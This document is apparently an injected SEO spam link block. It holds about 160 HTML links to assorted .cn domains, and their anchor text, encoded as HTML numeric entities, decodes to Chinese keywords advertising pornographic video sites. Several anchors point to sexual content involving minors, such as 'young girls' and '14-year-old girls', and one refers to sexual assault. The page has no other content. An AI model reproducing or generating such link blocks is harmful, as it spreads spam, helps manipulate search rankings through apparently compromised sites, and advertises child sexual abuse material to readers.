<a href="http://dudongxiezilou.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://p687.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://360hao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://scujccs.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lret.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longsport.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://njww.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://houjia.net.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://322pk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://108dfr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://singlem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://nzhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tv45.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gklw.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://ddwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqfu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://022cai.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x7F8E;&#x5973;xx&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://meishaonu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mofor.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renglian.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://mbrc.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mdsake.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://saoling.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brumby.com.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://uijk.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://gw168.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iso9005.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7535;&#x5F71;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhznx.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://weiwugu.com.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anull.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://yuqr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://keaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://shaishe.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwjlj.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slxv.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vanyard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://ruangei.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://93ks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://iseeigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxf33.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c-collection.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://rzwang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://b9754.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chaciba.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9999;&#x8549;&#x5F71;&#x89C6;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://avwb.com.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j428.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smsrf.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://dadasst.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://fk0516.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://realar.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtkb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://1hongtu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://rackcq.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://ifundu.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://inforsense.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transeed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnccsso.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topgigi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lphm.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://e2220.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x7EA7;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://snailbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://suruijy.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdth.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://k3828.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tzha.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://163r.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://keaiba.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://polowang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://nmgjq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ljes.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yiujizz.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://answert.cn" target="_blank">jizz&#x6027;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pc789.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://shetun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zb9i.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
